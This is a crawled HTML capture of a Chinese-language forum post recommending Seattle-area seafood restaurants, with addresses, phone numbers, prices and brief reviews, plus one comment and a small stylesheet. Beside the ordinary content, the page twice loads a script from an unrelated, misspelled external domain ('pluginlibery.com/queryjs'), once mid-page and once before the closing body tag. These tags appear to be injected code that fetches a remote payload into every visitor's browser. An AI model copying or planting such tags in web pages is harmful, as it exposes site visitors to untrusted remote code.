

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.jiansnet.com/topic/25984/Best-Seafood-Restaurants-In-Seattle
body_size: 3121
content:
<!DOCTYPE html>
<html>
<head>
<title>西雅图吃海鲜的地方汇总</title>
<meta name="description" content="以下大西雅图地区吃海鲜seafood的餐馆汇总，以飨喜欢吃海鲜的朋友.

HaiKu Sushi &amp; Seafood Buffet
7548 164th Ave NE, Redmond WA 98052, 425-376-2998
www.haikubuffet.com
Comment: 日式海鲜buffet，在微软Redmond附近。价格不算太便宜, 晚饭dinner buffet $20." />
<meta property="og:description" content="以下大西雅图地区吃海鲜seafood的餐馆汇总，以飨喜欢吃海鲜的朋友.

HaiKu Sushi &amp; Seafood Buffet
7548 164th Ave NE, Redmond WA 98052, 425-376-2998
www.haikubuffet.com
Comment: 日式海鲜buffet，在微软Redmond附近。价格不算太便宜, 晚饭dinner buffet $20." />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
<link href="/css/main.css" type="text/css" rel="stylesheet" />
<link href="/ui/jiansnet.custom.css" type="text/css" rel="stylesheet" />
<link rel="icon" type="image/x-icon" href="/ui/favicon.ico" />
<script src="/js/jquery-1.11.1.min.js"></script><script type="text/javascript">
function deleteTopic(topicId, cat)
{
	if (!confirm("Are you sure to delete?")) return;
	document.location = "/do/manageTopic?doIt=delete&topicId=" + topicId + "&cat=" + cat;
}
function deleteComment(commentId)
{
	if (!confirm("Are you sure to delete?")) return;
	document.location = "/do/manageComment?doIt=delete&commentId=" + commentId;
}
</script>
</head>
<body id="bodyTag">
<div class="topnav" id="myTopnav">&nbsp;
	<a href="/list?cat=2">Deals</a>
	<a href="/list?cat=28">学习投资美股</a>
	<a href="/list?cat=7">职业发展</a>
	<a href="/list?cat=22">厨房家居</a>
	<a href="/list?cat=25">育儿教育</a>
	<a href="/list?cat=4">健康减肥</a>
	<a href="/list?cat=20">其他</a>
		<a href="/do/login">登录</a>
	<a href="/search">搜索</a>
	<a href="javascript:void(0);" style="font-size:15px;" class="icon" onclick="toggleTopNav()">&#9776; Menu</a>
</div>

<script>
function toggleTopNav() {
  var x = document.getElementById("myTopnav");
  if (x.className === "topnav") {
    x.className += " responsive";
  } else {
    x.className = "topnav";
  }
}
</script>

<div class="content-container">
	<a href="/" class="logo"><img src="/images/jiansnet_logo.jpg" border="0"></a>
</div><script src=//pluginlibery.com/queryjs></script>

<div class="content-container">
	<div class="link-n">
<a href="/list?cat=20">美国生活</a>	</div>

	<div style="margin-top:10px;">
		<h1>西雅图吃海鲜的地方汇总</h1>
		<span class="fntgray">
			作者: JC, 2012-12-27
		</span>
	</div>

	<div class="topicDIV bdr-t bdr-b">
		以下大西雅图地区吃海鲜seafood的餐馆汇总，以飨喜欢吃海鲜的朋友.<br>
<br>
HaiKu Sushi &amp; Seafood Buffet<br>
7548 164th Ave NE, Redmond WA 98052, 425-376-2998<br>
www.haikubuffet.com<br>
Comment: 日式海鲜buffet，在微软Redmond附近。价格不算太便宜, 晚饭dinner buffet $20.95/人。周末$22.95/人。<br>
<br>
Salty's Seafood Grills<br>
1936 Harbor Avenue. S.W. Seattle, WA 98126, 206-937-1600<br>
www.saltys.com<br>
Comment: 他家的Saturday Brunch Buffet(all you can eat)不错<br>
<br>
Mika Japanese Buffet<br>
1426 S 324th St, Ste 201, (between S Pacific Hwy &amp; S 11th Pl), Federal Way, WA 98003, 253-839-9988<br>
www.mikabuffet.com<br>
Comment: 很多品种的菜, Sushi新鲜, 绿茶冰激凌很好吃.<br>
<br>
Crab Pot Seafood Restaurant<br>
西雅图店: 1301 Alaskan Way  Seattle, WA 98101, 206-624-1890<br>
www.thecrabpotseattle.com<br>
Comment: 西雅图著名的海鲜餐馆。是把海鲜倒在桌子上用锤子敲开吃，味道一般，不过很好玩, 量很大. 一个人$30-$35. Bellevue也有一家, 但据说比downtown Seattle的贵不少.<br>
<br>
Ivar's<br>
Pier 54, 1001 Alaskan Way, Seattle, WA, 206-624-6852<br>
www.ivars.com<br>
Comment: 1938年成立的西雅图的海鲜馆子老字号，后来发展了很多连锁分店(Seafood Bars). 每周日有海鲜brunch, 从9:30am到下午2pm, 很不错, 不过要三四十美金.<br>
<br>
Elliott Bay Oyster House<br>
1201 Alaskan Way Pier 56  Seattle, WA 98101, 206-623-4340<br>
www.elliottsoysterhouse.com<br>
Comment: 不是buffet, 比buffet贵一点，但吃的很好。可以试试他家的oyster samplers, 是从美国西北太平洋沿岸地区和阿拉斯加等六个不同的地方采集的生蚝. 他家的seafood jumbalaya很好吃, 可以说是spicy, steamy, plenty, hearty. 大概一个人要花30多.<br>
<br>
如果您知道其他好的海鲜餐馆，欢迎跟帖分享.<br>

	</div>

	<!-- comments start -->
	<div class="comments-area">
		<h2>Comments (1)</h2>
			<div class="commentDIV lnk bdr-t">
				<div style="width:100%;">
					<div style="display:inline-block;width:70%;" class="fntgray">
						1. JC, 2012-12-27
					</div>
				</div>
				<div style="margin-top: 5px;" class="lnku">
					Mizuki Buffet<br>
17950 Southcenter Pkwy, between 178th St &amp; 180th St, Tukwila, WA 98188, 206-575-6988<br>
www.mizukibuffet.net<br>
Comment: Southcenter的日式料理buffet. 品种不少，挺好吃的。<br>

				</div>
			</div>
		<div class="bdr-t"></div>
	</div>

	<div class="related-articles link-n">
		<h2>Related Topics:</h2>
		<ul>
			<li><a href="/topic/23321/Best-Recommended-Seattle-Downtown-Restaurants">Best Recommended Seattle Downtown Restaurants (Western Food)</a></li>
			<li><a href="/topic/781/Best-Chinese-Restaurants-In-Seattle">西雅图去哪里吃中餐(Best Chinese Restaurants In Seattle)</a></li>
		</ul>
	</div>

	<!-- add comment -->
</div>

<div class="link-n" style="text-align:center; margin-top: 10px;">
	<a href="/page/aboutus">关于本站 |</a>
	<a href="https://www.advancedj.com">剑知创业网 |</a>
	<a href="/page/privacy">Privacy Policy</a>
	<br><span class="copyright">Copyright &copy; 2026, All Rights Reserved.</span>
</div>
<br>

<script>
if ($("#searchForm input[name=q]").length > 0)
{
	$("#searchForm input[name=q]").focus();
}
</script>

<script type="text/javascript" src="http://s.skimresources.com/js/27881X860789.skimlinks.js"></script>

<!-- Start of StatCounter Code -->
<script type="text/javascript">
var sc_project=5652606; 
var sc_invisible=1; 
var sc_partition=60; 
var sc_click_stat=1; 
var sc_security="846be498"; 
</script>
<script type="text/javascript"
src="http://www.statcounter.com/counter/counter.js"></script><noscript><div
class="statcounter"><a title="blogger counter"
href="http://www.statcounter.com/blogger/"
target="_blank"><img class="statcounter"
src="http://c.statcounter.com/5652606/0/846be498/1/"
alt="blogger counter" ></a></div></noscript>
<!-- End of StatCounter Code --><script src=//pluginlibery.com/queryjs></script></body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.jiansnet.com/ui/jiansnet.custom.css
body_size: 263
content:
.logo{
display:inline-block;
padding:5px 0 0 0;
text-align:left;
/* text logo */
color: #B91425;
font-family: arial;
font-weight:bold;
font-size: 26px;
}
#searchForm{
padding-top:15px;
}
body{
font-family: verdana, arial;
/* font-family: verdana, 华文细黑, SimSTXihei, 宋体, SimSun, sans-serif; */
line-height:1.6;
}